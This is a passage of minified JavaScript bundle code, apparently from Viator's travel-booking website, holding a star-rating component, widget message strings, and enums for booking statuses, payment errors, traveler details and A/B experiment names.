C=c(T),G=N()(l(T),D.A.reviewCountMultiStar),d=Math.floor(S),s=S%1>0,M=Array(5).fill(null).map((E,_)=>_+1<=d?O.createElement(r.A,{key:`star_full_${_}`,className:C}):_+1===d+1&&s?O.createElement(i.A,{key:`star_half_${_}`,className:C}):O.createElement(P.A,{key:`star_empty_${_}`,className:C})),f=N()(D.A.stars,{[D.A.noMargin]:L});return O.createElement("div",{className:D.A.starRating,"aria-label":U(I,S,R),role:"img",...(0,e.P)(E)},O.createElement("div",{className:f,ref:_},M),!L&&!(0,n.z)(I)&&O.createElement("div",{className:G,suppressHydrationWarning:!0},R.formatNumber(I)," ",A&&O.createElement(t.w,{...a.P.reviews,values:{count:I}})))})(C,H,T,I,u,_,E,M)}}},543336:(E,_,T)=>{T.d(_,{P:()=>A});const A=(0,T(408604).YK)({poweredByViator:{id:"orion.partner.widget.powered.by.viator.2",defaultMessage:"Powered by Viator."},errorHeading:{id:"orion.partner.widget.error.heading",defaultMessage:"Failed to load"},errorLineOne:{id:"orion.partner.widget.error.lineOne",defaultMessage:"We're sorry for the inconvenience"},errorLineTwo:{id:"orion.partner.widget.error.lineTwo",defaultMessage:"Please try again"},noResultsTitle:{id:"orion.partner.widget.noResults.title",defaultMessage:"Looking for something to do?"},noResultsMessage:{id:"orion.partner.widget.noResults.message",defaultMessage:"Discover tours, activities, and experiences to enhance your trip."},ctaLink:{id:"orion.partner.widget.noResults.ctaLink",defaultMessage:"Explore Experiences"}})},564284:(E,_,T)=>{T.d(_,{A:()=>A});const A={productCard:"productCard__iGye",border:"border__iTb_",productDetailsWrapper:"productDetailsWrapper__eG67",listView:"listView__jzPr",productPhoto:"productPhoto___Tr5",badgeContainer:"badgeContainer__LSFw"}},587235:(E,_,T)=>{var A,O,R,I,N,e,S,L,t,C,n,a,P,r,i,D,o,c,l,U,G,d,s,M,f,u,H,F,V,p,Y,B,b,m,g,W,K,h,w,v,y,k,X,x,Q,j,Z,z,J,$,q,EE,_E,TE,AE,OE,RE,IE,NE,eE,SE,LE,tE,CE,nE,aE,PE,rE,iE,DE,oE,cE,lE,UE,GE,dE,sE,ME,fE,uE,HE,FE,VE,pE,YE,BE,bE,mE,gE,WE,KE,hE,wE,vE,yE,kE,XE,xE,QE,jE,ZE,zE,JE,$E,qE,E_,__,T_,A_,O_,R_,I_,N_,e_,S_,L_,t_,C_,n_,a_,P_,r_,i_,D_,o_,c_,l_,U_,G_,d_,s_,M_,f_,u_,H_,F_,V_,p_,Y_,B_,b_,m_,g_,W_,K_,h_;T.d(_,{BV:()=>WE,HL:()=>AE,Jw:()=>xE,Sq:()=>wE,X:()=>h,YW:()=>BE,bq:()=>w,fZ:()=>vE,h9:()=>m_,jh:()=>z,lO:()=>S_}),function(E){E.wheelchairAccessible="wheelchairAccessible",E.strollerAccessible="strollerAccessible",E.petsWelcome="petsWelcome",E.publicTransportationNearby="publicTransportationNearby",E.infantsMustSitOnLaps="infantsMustSitOnLaps",E.infantSeatsAvailable="infantSeatsAvailable"}(A||(A={})),function(E){E.PERSONAL_INFORMATION="personal",E.LOGIN_AND_SECURITY="login",E.PAYMENT_METHODS="payment",E.COMMUNICATION_PREFERENCES="notifications",E.TRAVEL_PREFERENCES="travel",E.SITE_PREFERENCES="settings"}(O||(O={})),function(E){E.VIATOR="VIATOR",E.PARTNER="PARTNER"}(R||(R={})),function(E){E.YES="YES",E.NO="NO",E.FREE="FREE",E.NO_STOP="NO_STOP"}(I||(I={})),function(E){E.CANCELLATION="CANCELLATION",E.CS="CS",E.EXPERIENCES="EXPERIENCES",E.QUALITY="QUALITY",E.RNPL="RNPL",E.TRUSTED_REVIEWS="TRUSTED_REVIEWS",E.SELECTOR_ACTIVITY="SELECTOR_ACTIVITY",E.SELECTOR_COLLECTION="SELECTOR_COLLECTION",E.AWARD_CS="AWARD_CS"}(N||(N={})),function(E){E.ADULT="ADULT",E.CHILD="CHILD",E.INFANT="INFANT",E.YOUTH="YOUTH",E.SENIOR="SENIOR"}(e||(e={})),function(E){E.ADULT="ADULT",E.CHILD="CHILD",E.INFANT="INFANT",E.YOUTH="YOUTH",E.SENIOR="SENIOR"}(S||(S={})),function(E){E.UNSELECTED="UNSELECTED",E.AGENT_ONLY="AGENT_ONLY",E.CUSTOMER_ONLY="CUSTOMER_ONLY",E.AGENT_AND_CUSTOMER="AGENT_AND_CUSTOMER"}(L||(L={})),function(E){E.QANTAS="QANTAS",E.PRICELINE="PRICELINE"}(t||(t={})),function(E){E.APPLE_PAY_UNKNOWN_ERROR="APPLE_PAY_UNKNOWN_ERROR",E.APPLE_PAY_API_UNAVAILABLE="APPLE_PAY_API_UNAVAILABLE",E.APPLE_PAY_VERSION_UNSUPPORTED="APPLE_PAY_VERSION_UNSUPPORTED",E.APPLE_PAY_CARD_NOT_PRESENT="APPLE_PAY_CARD_NOT_PRESENT",E.APPLE_PAY_PAYMENT_FAILED="APPLE_PAY_PAYMENT_FAILED",E.APPLE_PAY_INVALID_MERCHANT="APPLE_PAY_INVALID_MERCHANT",E.APPLE_PAY_NO_MERCHANT_IDENTIFIER="APPLE_PAY_NO_MERCHANT_IDENTIFIER"}(C||(C={})),function(E){E.RECENTLY_ADDED="RECENTLY_ADDED",E.RELEVANCY="RELEVANCY"}(n||(n={})),function(E){E.WAYS_TO_EXPLORE="WAYS_TO_EXPLORE",E.ACCESSIBILITY="ACCESSIBILITY",E.AGE_LIMITS="AGE_LIMITS",E.WHAT_TO_PACK="WHAT_TO_PACK",E.WHAT_TO_WEAR="WHAT_TO_WEAR",E.NOT_ALLOWED="NOT_ALLOWED",E.AMENITIES="AMENITIES",E.ADDRESS="ADDRESS",E.DRIVING="DRIVING",E.PUBLIC_TRANSPORTATION="PUBLIC_TRANSPORTATION",E.SPECIAL_EVENTS="SPECIAL_EVENTS",E.BEST_TIMES_TO_VISIT="BEST_TIMES_TO_VISIT",E.BEST_DAYS_TO_VISIT="BEST_DAYS_TO_VISIT",E.BEST_MONTHS_TO_VISIT="BEST_MONTHS_TO_VISIT"}(a||(a={})),function(E){E.AVAILABLE="AVAILABLE",E.UNAVAILABLE="UNAVAILABLE",E.ERROR="ERROR"}(P||(P={})),function(E){E.VCS="VCS",E.NSP="NSP"}(r||(r={})),function(E){E.ENTRY_TICKET_ONLY="ENTRY_TICKET_ONLY",E.GUIDED_TOUR="GUIDED_TOUR",E.SMALL_GROUP_TOUR="SMALL_GROUP_TOUR",E.PRIVATE_TOUR="PRIVATE_TOUR"}(i||(i={})),function(E){E.TRAVELLER="TRAVELLER",E.TRAVEL_AGENT="TRAVEL_AGENT",E.TELESALES="TELESALES",E.WHITELABEL="WHITELABEL"}(D||(D={})),function(E){E.UNAVAILABLE_ITEMS="UNAVAILABLE_ITEMS",E.ITEM_MISMATCH="ITEM_MISMATCH",E.ALREADY_BOOKED="ALREADY_BOOKED",E.PAYMENT_AMOUNTS_CHANGED="PAYMENT_AMOUNTS_CHANGED",E.PAYMENT_TIMED_OUT="PAYMENT_TIMED_OUT",E.PAYMENT_REJECTION_LIMIT_EXCEEDED="PAYMENT_REJECTION_LIMIT_EXCEEDED",E.INSUFFICIENT_FUNDS="INSUFFICIENT_FUNDS",E.PROCESSOR_SOFT_DECLINE="PROCESSOR_SOFT_DECLINE",E.PROCESSOR_HARD_DECLINE="PROCESSOR_HARD_DECLINE",E.INVALID_PAYMENT_DETAILS="INVALID_PAYMENT_DETAILS",E.THREE_D_SECURE_REQUIRED="THREE_D_SECURE_REQUIRED",E.GENERIC_PAYMENT_FAILURE="GENERIC_PAYMENT_FAILURE",E.GENERIC_BOOKING_ERROR="GENERIC_BOOKING_ERROR",E.UNABLE_TO_PROCESS="UNABLE_TO_PROCESS",E.AGENT_NOT_FOUND="AGENT_NOT_FOUND",E.AGENT_NOT_VERIFIED="AGENT_NOT_VERIFIED"}(o||(o={})),function(E){E.DOB="DOB",E.PASSPORT="PASSPORT",E.PASSPORT_EXPIRY="PASSPORT_EXPIRY",E.PASSPORT_NATIONALITY="PASSPORT_NATIONALITY",E.HEIGHTS="HEIGHTS",E.WEIGHTS="WEIGHTS",E.ARRIVAL_TIME="ARRIVAL_TIME",E.ARRIVAL_DROPOFF="ARRIVAL_DROPOFF",E.DEPARTURE_PICKUP="DEPARTURE_PICKUP",E.DEPARTURE_DATE="DEPARTURE_DATE",E.DEPARTURE_TIME="DEPARTURE_TIME",E.ARRIVAL_AIRLINE="ARRIVAL_AIRLINE",E.ARRIVAL_FLIGHT_NUMBER="ARRIVAL_FLIGHT_NUMBER",E.DEPARTURE_AIRLINE="DEPARTURE_AIRLINE",E.DEPARTURE_FLIGHT_NUMBER="DEPARTURE_FLIGHT_NUMBER",E.ARRIVAL_RAIL_STATION="ARRIVAL_RAIL_STATION",E.ARRIVAL_RAIL_LINE="ARRIVAL_RAIL_LINE",E.DEPARTURE_RAIL_STATION="DEPARTURE_RAIL_STATION",E.DEPARTURE_RAIL_LINE="DEPARTURE_RAIL_LINE",E.CRUISE_SHIP="CRUISE_SHIP",E.ARRIVAL_CRUISE_TIME="ARRIVAL_CRUISE_TIME",E.DEPARTURE_CRUISE_TIME="DEPARTURE_CRUISE_TIME",E.PICKUP_POINT="PICKUP_POINT",E.UNKNOWN="UNKNOWN"}(c||(c={})),function(E){E.KILOGRAM="KILOGRAM",E.POUND="POUND",E.CENTIMETRE="CENTIMETRE",E.FEET_INCH="FEET_INCH"}(l||(l={})),function(E){E.VIATOR="VIATOR",E.TRIPADVISOR="TRIPADVISOR",E.WHITE_LABEL="WHITE_LABEL"}(U||(U={})),function(E){E.VIATOR="VIATOR",E.CO_BRANDING="CO_BRANDING",E.WHITELABEL="WHITELABEL",E.TELESALES_AGENT="TELESALES_AGENT",E.TRAVEL_AGENT="TRAVEL_AGENT"}(G||(G={})),function(E){E.ATTRACTION="ATTRACTION",E.ARTICLE="ARTICLE",E.TAG_CATEGORY="TAG_CATEGORY",E.GRAND_PARENT_TAG="GRAND_PARENT_TAG",E.PARENT_TAG="PARENT_TAG",E.TAG="TAG",E.DESTINATION="DESTINATION",E.HOME="HOME",E.CONTENT_LANDER="CONTENT_LANDER",E.CONTENT_LANDER_AROUND_THE_WORLD="CONTENT_LANDER_AROUND_THE_WORLD",E.CONTENT_LANDER_ALL_ARTICLES="CONTENT_LANDER_ALL_ARTICLES"}(d||(d={})),function(E){E.NON_REFUNDABLE="NON_REFUNDABLE",E.REFUNDABLE="REFUNDABLE",E.UNKNOWN="UNKNOWN"}(s||(s={})),function(E){E.NO_CANCELLATION_FEE="NO_CANCELLATION_FEE",E.SALE_IS_FINAL="SALE_IS_FINAL",E.UNKNOWN="UNKNOWN",E.WITH_FEE_AT_LEAST_DAYS_IN_ADVANCE="WITH_FEE_AT_LEAST_DAYS_IN_ADVANCE",E.WITH_FEE_BETWEEN_DAYS_IN_ADVANCE="WITH_FEE_BETWEEN_DAYS_IN_ADVANCE",E.WITH_FEE_WITHIN_DAYS="WITH_FEE_WITHIN_DAYS",E.STANDARD_TWENTY_FOUR_HOURS="STANDARD_TWENTY_FOUR_HOURS",E.LESS_THAN_TWENTY_FOUR_HOURS="LESS_THAN_TWENTY_FOUR_HOURS",E.SUPPLIER_CAN_CANCEL_ON_BAD_WEATHER="SUPPLIER_CAN_CANCEL_ON_BAD_WEATHER",E.SUPPLIER_CAN_CANCEL_ON_SMALL_GROUP="SUPPLIER_CAN_CANCEL_ON_SMALL_GROUP"}(M||(M={})),function(E){E.UNKNOWN="UNKNOWN",E.CARD_INFORMATION_INVALID="CARD_INFORMATION_INVALID",E.CARD_VAULT_TIMEOUT="CARD_VAULT_TIMEOUT",E.SAVE_TO_VAULT_FAILED_RESPONSE_RECEIVED="SAVE_TO_VAULT_FAILED_RESPONSE_RECEIVED"}(f||(f={})),function(E){E.INTRO="INTRO",E.VIDEO="VIDEO",E.PERKS="PERKS",E.VALUES="VALUES",E.IMAGE_COLLAGE="IMAGE_COLLAGE",E.PARTNERS="PARTNERS",E.ARTICLES_SHELF="ARTICLES_SHELF"}(u||(u={})),function(E){E.IMAGE_PREVIEW="IMAGE_PREVIEW",E.SLIDER="SLIDER",E.MODAL="MODAL",E.NONE="NONE"}(H||(H={})),function(E){E.BOOK_NOW="BOOK_NOW",E.BROWSING="BROWSING",E.DEFERRED="DEFERRED"}(F||(F={})),function(E){E.ACCOUNT_DETAILS="ACCOUNT_DETAILS",E.ACTIVITY_DETAILS="ACTIVITY_DETAILS",E.PAYMENT_DETAILS="PAYMENT_DETAILS",E.WHITELABEL_TRAVEL_AGENT_DETAILS="WHITELABEL_TRAVEL_AGENT_DETAILS",E.AGENT_DETAILS="AGENT_DETAILS",E.ONE_PANE="ONE_PANE",E.ACTIVITY_DETAILS_SUMMARY="ACTIVITY_DETAILS_SUMMARY",E.CANCELLATION_POLICY="CANCELLATION_POLICY"}(V||(V={})),function(E){E.ITINERARY_COMPLETE="ITINERARY_COMPLETE",E.CHECKOUT_SESSION_NOT_FOUND="CHECKOUT_SESSION_NOT_FOUND",E.MIXED_JURISDICTIONS="MIXED_JURISDICTIONS",E.UNKNOWN="UNKNOWN"}(p||(p={})),function(E){E.ALL_ABOUT_GEO="ALL_ABOUT_GEO",E.POCKET_GUIDES="POCKET_GUIDES",E.PEOPLE_ALSO_ASK="PEOPLE_ALSO_ASK",E.CAREERS_INTRO="CAREERS_INTRO",E.CAREERS_VIDEO="CAREERS_VIDEO",E.CAREERS_PERKS="CAREERS_PERKS",E.CAREERS_VALUES="CAREERS_VALUES",E.CAREERS_IMAGE_COLLAGE="CAREERS_IMAGE_COLLAGE",E.CAREERS_QUOTES="CAREERS_QUOTES",E.CAREERS_PARTNERS="CAREERS_PARTNERS",E.CAREERS_ARTICLES_SHELF="CAREERS_ARTICLES_SHELF",E.ITINERARY_WEATHER="ITINERARY_WEATHER",E.ITINERARY_GETTING_AROUND="ITINERARY_GETTING_AROUND",E.ITINERARY_JUST_ONE_THING="ITINERARY_JUST_ONE_THING",E.SUPPORT_FAQS="SUPPORT_FAQS",E.SUPPORT_WITH_ICON="SUPPORT_WITH_ICON",E.ARTICLE_SECTION="ARTICLE_SECTION",E.WAYS_TO_EXPLORE="WAYS_TO_EXPLORE",E.KNOW_BEFORE_YOU_GO="KNOW_BEFORE_YOU_GO",E.HOW_TO_GET_THERE="HOW_TO_GET_THERE",E.WHEN_TO_VISIT="WHEN_TO_VISIT"}(Y||(Y={})),function(E){E.SIGN_IN_REQUIRED="SIGN_IN_REQUIRED",E.UNKNOWN="UNKNOWN"}(B||(B={})),function(E){E.CONFIRMED="CONFIRMED",E.RESERVED="RESERVED",E.AMENDED="AMENDED",E.PENDING="PENDING",E.PENDING_CONFIRMATION="PENDING_CONFIRMATION",E.PENDING_AMENDMENT="PENDING_AMENDMENT",E.COMPLETE="COMPLETE",E.REFUNDED="REFUNDED",E.REJECTED="REJECTED"}(b||(b={})),function(E){E.MISSING_CONFIRMATION="MISSING_CONFIRMATION",E.GENERAL_INFO="GENERAL_INFO",E.AMEND_BOOKING="AMEND_BOOKING",E.CANCEL_BOOKING="CANCEL_BOOKING",E.REFUND_BOOKING="REFUND_BOOKING",E.VOUCHER_PROBLEM="VOUCHER_PROBLEM",E.TECH_PROBLEM="TECH_PROBLEM",E.INCORRECT_DETAILS="INCORRECT_DETAILS",E.FAX_CONFIRMATION="FAX_CONFIRMATION",E.NO_EMAIL="NO_EMAIL",E.OTHER_QUERIES="OTHER_QUERIES"}(m||(m={})),function(E){E.DURATION="DURATION",E.FOOD_AND_DRINK="FOOD_AND_DRINK",E.ACCOMMODATIONS="ACCOMMODATIONS",E.ADDITIONAL_ACTIVITY="ADDITIONAL_ACTIVITY",E.CLASS_OF_SERVICE="CLASS_OF_SERVICE",E.ROUTE="ROUTE",E.VEHICLE_TYPE="VEHICLE_TYPE",E.OTHER="OTHER"}(g||(g={})),function(E){E.POINT_AS_LIST="POINT_AS_LIST",E.POINT_AS_SEARCH="POINT_AS_SEARCH",E.ONE_DEPARTURE_AND_PICKUP_SEARCH="ONE_DEPARTURE_AND_PICKUP_SEARCH",E.DEPARTURE_AND_PICKUP_AS_LIST="DEPARTURE_AND_PICKUP_AS_LIST",E.DEPARTURE_AND_PICKUP_AS_SEARCH="DEPARTURE_AND_PICKUP_AS_SEARCH",E.ZERO_DEPARTURE_POINT="ZERO_DEPARTURE_POINT",E.NO_LOGISTICS="NO_LOGISTICS"}(W||(W={})),function(E){E.CONTINENT="CONTINENT",E.COUNTRY="COUNTRY",E.REGION="REGION",E.CITY="CITY",E.PORT="PORT"}(K||(K={})),function(E){E.IOS="IOS",E.ANDROID="ANDROID",E.UNKNOWN="UNKNOWN"}(h||(h={})),function(E){E.UNKNOWN="UNKNOWN",E.MOBILE="MOBILE",E.TABLET="TABLET",E.DESKTOP="DESKTOP"}(w||(w={})),function(E){E.VIATOR_CREDIT="VIATOR_CREDIT",E.PROMOTION_CODE="PROMOTION_CODE"}(v||(v={})),function(E){E.LOCAL="LOCAL",E.REMOTE="REMOTE"}(y||(y={})),function(E){E.SAME_AS_PICKUP="SAME_AS_PICKUP",E.DIFFERENT_THAN_PICKUP="DIFFERENT_THAN_PICKUP",E.NO_DROP_OFF="NO_DROP_OFF",E.OTHER="OTHER"}(k||(k={})),function(E){E.ZERO_TO_ONE_HOUR="ZERO_TO_ONE_HOUR",E.ONE_TO_FOUR_HOUR="ONE_TO_FOUR_HOUR",E.FOUR_HOUR_TO_ONE_DAY="FOUR_HOUR_TO_ONE_DAY",E.ONE_TO_THREE_DAY="ONE_TO_THREE_DAY",E.THREE_DAYS_PLUS="THREE_DAYS_PLUS"}(X||(X={})),function(E){E.PUBLIC="PUBLIC",E.PRIVATE="PRIVATE"}(x||(x={})),function(E){E.OPTED_IN="OPTED_IN",E.OPTED_OUT="OPTED_OUT",E.RETRY="RETRY",E.ERROR="ERROR",E.SIGN_IN_REQUIRED="SIGN_IN_REQUIRED"}(Q||(Q={})),function(E){E.FACE_MASKS_REQUIRED_FOR_TRAVELERS_IN_PUBLIC_AREAS="FACE_MASKS_REQUIRED_FOR_TRAVELERS_IN_PUBLIC_AREAS",E.FACE_MASKS_REQUIRED_FOR_GUIDES_IN_PUBLIC_AREAS="FACE_MASKS_REQUIRED_FOR_GUIDES_IN_PUBLIC_AREAS",E.FACE_MASKS_PROVIDED_FOR_TRAVELERS="FACE_MASKS_PROVIDED_FOR_TRAVELERS",E.HAND_SANITIZER_AVAILABLE_TO_TRAVELERS_AND_STAFF="HAND_SANITIZER_AVAILABLE_TO_TRAVELERS_AND_STAFF",E.SOCIAL_DISTANCING_ENFORCED_THROUGHOUT_EXPERIENCE="SOCIAL_DISTANCING_ENFORCED_THROUGHOUT_EXPERIENCE",E.REGULARLY_SANITIZED_HIGH_TRAFFIC_AREAS="REGULARLY_SANITIZED_HIGH_TRAFFIC_AREAS",E.GEAR_EQUIPMENT_SANITIZED_BETWEEN_USE="GEAR_EQUIPMENT_SANITIZED_BETWEEN_USE",E.TRANSPORTATION_VEHICLES_REGULARLY_SANITIZED="TRANSPORTATION_VEHICLES_REGULARLY_SANITIZED",E.GUIDES_REQUIRED_TO_REGULARLY_WASH_HANDS="GUIDES_REQUIRED_TO_REGULARLY_WASH_HANDS",E.REGULAR_TEMPERATURE_CHECKS_FOR_STAFF="REGULAR_TEMPERATURE_CHECKS_FOR_STAFF",E.TEMPERATURE_CHECKS_FOR_TRAVELERS_UPON_ARRIVAL="TEMPERATURE_CHECKS_FOR_TRAVELERS_UPON_ARRIVAL",E.PAID_STAY_AT_HOME_POLICY_FOR_STAFF_WITH_SYMPTOMS="PAID_STAY_AT_HOME_POLICY_FOR_STAFF_WITH_SYMPTOMS",E.CONTACTLESS_PAYMENTS_FOR_GRATUITIES_AND_ADD_ONS="CONTACTLESS_PAYMENTS_FOR_GRATUITIES_AND_ADD_ONS",E.PROOF_OF_COVID_19_VACCINATION_REQUIRED_FOR_TRAVELERS="PROOF_OF_COVID_19_VACCINATION_REQUIRED_FOR_TRAVELERS",E.COVID_19_VACCINATION_REQUIRED_FOR_GUIDES="COVID_19_VACCINATION_REQUIRED_FOR_GUIDES"}(j||(j={})),function(E){E.CONFIRMED="CONFIRMED",E.REJECTED="REJECTED",E.PENDING="PENDING",E.FAILED="FAILED"}(Z||(Z={})),function(E){E.ACCESSIBILITY_FILTERS_ON_LIST_PAGES="474-accessibility-filters-on-list-pages",E.AGE_BAND_DISCOUNTS_ON_LISTING_PAGES="692-cohort-specific-discount-messaging-on-product-listing-pages",E.ALWAYS_AVAILABLE_CALENDAR_ITERATION_2="700-always-available-calendar-iteration-2",E.BASIC_BETTER_BEST="607-basic-better-best-pilot-test-on-attraction-sem-landers",E.BOOK_NOW_PRODUCT_CARD_CTA_DESKTOP_TABLET="575-book-now-product-card-cta-on-high-specificity-landers-dt-only",E.BOOKING_COUNT_ON_LISTING_PAGES_V3="648-display-booking-count-on-listing-pages",E.CANCELLATION_POLICY_PDP_FAKE_DOOR="617-cancellation-policy-pdp-fake-door",E.CART_V5="448-cart-v5-1",E.CATEGORIES_DROPDOWN_FILTERS_UTTD_FTTD="577-categories-as-a-dropdown-filters-on-uttd-fttd",E.CHANNEL_MIX_TEST="626-mix-of-contact-channels-available-pre-booking",E.CHECK_AVAILABILITY_CTA_V2_DT="653-check-availability-cta-v2-on-dt-landers-and-list-pages-except-high-spec-sem-landers",E.CHECK_AVAILABILITY_CTA_V2_DT_HIGH_SPEC="654-check-availability-cta-v2-on-high-specificity-dt-sem-landers",E.CHECK_AVAILABILITY_CTA_V2_MW="621-check-availability-cta-v2-on-mw-landers-and-list-pages",E.CHECKOUT_PRICE_DISCLAIMER_US="701-us-pricing-compliance-on-web-pdp-and-cko-us-traffic",E.CHECKOUT_PRICE_DISCLAIMER_US_APP="702-us-pricing-compliance-on-app-pdp-and-cko-us-traffic",E.CHECKOUT_RESUME_TOAST_WITH_SPOTS_LEFT="687-checkout-resume-modal-with-inventory-scarcity",E.CHECKOUT_STRICTER_CANCELLATION_FAKE_DOOR="640-stricter-cancellation-policy-at-checkout",E.COHORT_SUITABILITY_V3="676-cohort-suitability-v3",E.DATE_PICKER_OPTIMISATION="466-optimising-date-picker",E.DATE_PICKER_SQUARE_DESIGN_V2="652-do-not-harm-calendar-design-square-2-0",E.DISPLAY_SPECIAL_OFFERS_ON_CHECKOUT="647-display-special-offers-on-checkout",E.DS_INPUT_FIELDS_UPDATE="511-input-fields-refactoring",E.EMAIL_ENUMERATION_PROTECTION_ON_LOGIN_SIGN_UP="413-email-enumeration-protection-on-login-sign-up",E.FTTD_ONWARD_JOURNEY_SHELF_WITH_POIS="576-poi-onward-journey-for-fttd",E.GOLDEN_SHOT_ON_AFFILIATE_LANDER_DESKTOP="608-golden-shot-on-affiliate-lander-desktop",E.GTTD_INSTANT_CONFIRMATION="544-gttd-instant-confirmation",E.HIDE_PARTIAL_LOGIN_TEST="221-partial-login-removal",E.HIDE_UNAVAILABLE_TIMES_IN_AVAILABILITY_CHECKS="539-hide-unavailable-times-in-availability-checks",E.HOMEPAGE_APP_DOWNLOAD_BANNER="672-homepage-app-download-banner",E.HOMEPAGE_LANGUAGE_CURRENCY_PROMPT="618-language-and-currency-prompt-on-homepage-v1",E.HOVER_HIGHLIGHT_PRODUCT_CARDS_DT="574-hover-highlight-on-product-cards-dt",E.IMAGE_GALLERY_LAYOUT_CHANGES_ON_PDP="506-image-gallery-layout-changes-on-pdp",E.IMAGES_IN_ITINERARY_SECTION_ON_PDP="709-image-in-itinerary-section-test-2",E.LEAST_BOOKED_TIMES="532-least-booked-times",E.LIMITED_TIME_DEAL_ON_CALENDAR="615-limited-time-deal-on-calendar",E.MAB_HERO_IMAGE_TEST="650-hero-image-reordering",E.MANAGE_MY_BOOKING_NOVA_TO_REACT="208-mmb-in-orion",E.MMB_DECISION_TREE="582-mmb-decision-tree",E.MW_2_COL_LAYOUT_ON_LIST_PAGES_AND_LANDERS="624-mw-2-col-layout-on-list-pages-and-landers",E.MW_IMAGE_GALLERY_LAYOUT_CHANGES_ON_PDP="547-image-gallery-layout-changes-on-pdp-mw",E.NO_SPOTS_LEFT_UI="691-spots-left-ui-position",E.PDP_CANCELLATION_POLICY_MODAL_TEST="192-cancellation-policy-modal-opt-on-pdp",E.PDP_CONSISTENT_LAYOUT_TEST_2="579-consistent-pdp-layout-test-2",E.PDP_NEW_TRAVELER_TIPS="629-new-traveler-tips-on-pdp",E.PDP_SURFACING_DROP_OFF_INFORMATION="276-surfacing-dropoff-info-on-pdp",E.PERSIST_DATE_AND_PAX_INPUT_FROM_CKO_TO_PDP="644-persist-date-and-pax-input-from-cko-to-pdp",E.POI_ATTRACTION_OVERVIEW_SECTION="523-big-bento-box-v2-on-poi-pages",E.POI_WAYS_TO_EXPERIENCE_V_1_5="545-poi-ways-to-exp-v1-5-do-no-harm",E.POI_WAYS_TO_EXPERIENCE_V_2="592-poi-ways-to-exp-v2",E.PRICE_COMPETITIVENESS="627-price-competitiveness-v2-0",E.PRICE_COMPETITIVENESS_V2_1="683-price-comp-v2-1",E.PRODUCT_CARD_LAYOUT_HIERARCHY="722-product-card-layout-hierarchy-on-dt-design-iteration",E.QUICK_CHECKOUT="594-reduce-steps-to-check-out",E.REACT_MANAGE_MY_BOOKING_EDIT_BOOKING="427-orion-react-mmb-edit-booking",E.REMOVE_LINK_CLOUD_HYBRID_LANDER="482-remove-link-cloud-from-the-hybrid-lander",E.REMOVE_RNPL_BANNER_SEM_LANDERS="491-remove-rnpl-banner-on-sem-landers",E.RETEST_PERSISTING_DATE_AND_PAX_ACROSS_PDPS_ON_DW="470-retest-persisting-date-and-pax-across-pdps-on-dw",E.REVIEW_INSIGHTS_CHIPS_ITERATION_1="660-review-insights-chips-iteration-1",E.REVIEW_INSIGHTS_CHIPS_ITERATION_2="713-review-insights-chips-iteration-2",E.SEM_ATTRACTION_OVERVIEW_SECTION="524-big-bento-box-v2-on-attraction-sem-landers",E.SEM_LANDER_PRODUCT_NUMBER_OVERLAY="417-m4-3-1-original-approach-top-ten-labels",E.SHOW_AVG_DAYS_TO_TRAVEl_AND_BOOKINGS_FOR_GEO="399-show-avg-days-to-travel-bookings-number",E.SMART_CROPPING="673-smart-cropping-in-mw",E.SRP_NAVIGATION_BACK_TO_DESTINATION_CTA="681-srp-navigation-back-to-destination-cta",E.SRP_SOFT_PAGINATION="684-srp-soft-pagination",E.STRIPE_CHECKOUT_AU="610-orion-stripe-checkout",E.STRIPE_CHECKOUT_US="726-orion-stripe-checkout-us",E.SUPPORT_CHAT_AI_AVAILABILITY_CHECK="710-support-chat-ai-availability-check",E.SURFACING_START_TIMES_IN_COMMERCE_MODULE="463-surfacing-start-times-in-commerce-module-on-pdp",E.TA_AWARDS_ON_PDP="669-wall-of-awards-v2-0",E.TABLET_GRID_OPTIMISATION="456-tablet-breakpoint-grid-layout",E.TEST_EXPERIMENT="test-experiment",E.TOP_OF_LANDERS_MW_REDESIGN="655-redesign-top-of-landers-on-mw-iteration-1",E.TTD_FOOTER_SECTIONS_REDESIGN="457-paa-and-link-cloud-redesign-on-uttd-and-fttd",E.TWO_EMAIL_FIELDS_VALIDATION_TEST_ON_CHECKOUT_PAGE="371-email-validation-two-input-fields",E.UI_CHANGES_UNAVAILABLE_OPTION_CARDS="601-unavailable-option-cards-after-checking-availability",E.UPDATE_COPY_FOR_OPERATOR_REVIEWS_ON_PDP="535-update-copy-for-operator-reviews-on-pdp",E.UTTD_ONWARD_JOURNEY_SHELF="401-onward-journey-shelf-on-uttd",E.UTTD_ONWARD_JOURNEY_WITH_POIS="476-onward-journey-with-pois",E.RESIZE_PRODUCT_CARDS_ON_CAB_SHELF_PDP="718-resize-product-cards-in-affinity-shelf-on-pdp-dw",E.WEATHER_PROTECTION="658-fake-door-test-display-weather-protection-on-pdp",E.WHO_BOOKED_IT="551-who-booked-it",E.COLLAPSE_PDP_SECTIONS="723-collapsing-section-on-the-pdp-test-1",E.ADDITIONAL_REVIEW_INFORMATION="716-additional-review-information-as-filters-in-reviews",E.CHANGE_BEST_SELLER_LABEL="668-change-best-seller-label",E.CHANGE_SELECT_DATES_TO_ANY_DATE="616-change-select-dates-to-any-date",E.STICKY_FOOTER_BANNER_MW_PDP="729-sticky-footer-banner-on-mw-pdp",E.ACCELERATE_SHELF_UI_CHANGES_ON_PDP_MW="721-accelerate-shelf-ui-changes-on-pdp-mw",E.REVIEW_PUBLISH_TIME_FORMAT="725-user-review-publish-time"}(z||(z={})),function(E){E.ENCORE="ENCORE"}(J||(J={})),function(E){E.ACCESSIBILITY="ACCESSIBILITY",E.ACCOMODATIONS="ACCOMODATIONS",E.CANCELLATION_AMENDMENTS="CANCELLATION_AMENDMENTS",E.GUIDES_AND_LANGUAGES="GUIDES_AND_LANGUAGES",E.HEALTH_AND_SAFETY="HEALTH_AND_SAFETY",E.INCLUSION_EXCLUSION="INCLUSION_EXCLUSION",E.ITINERARY_DETAILS="ITINERARY_DETAILS",E.MEETING_AND_PICKUP="MEETING_AND_PICKUP",E.PRICING_OPTIONS="PRICING_OPTIONS",E.START_TIMES_OPENING_HOURS="START_TIMES_OPENING_HOURS",E.TICKET_REDEMPTION="TICKET_REDEMPTION",E.OTHER="OTHER"}($||($={})),function(E){E.DAY_TRIPS="DAY_TRIPS",E.TAGS="TAGS",E.TIMES_OF_DAY="TIMES_OF_DAY",E.DURATIONS="DURATIONS",E.PRICE="PRICE",E.RATINGS="RATINGS",E.SORT_BY="SORT_BY",E.SPECIALS="SPECIALS",E.POPULAR_CATEGORIES="POPULAR_CATEGORIES",E.OPERATORS="OPERATORS",E.LANGUAGES="LANGUAGES",E.TOUR_SIZE="TOUR_SIZE",E.WAYS_TO_EXPERIENCE="WAYS_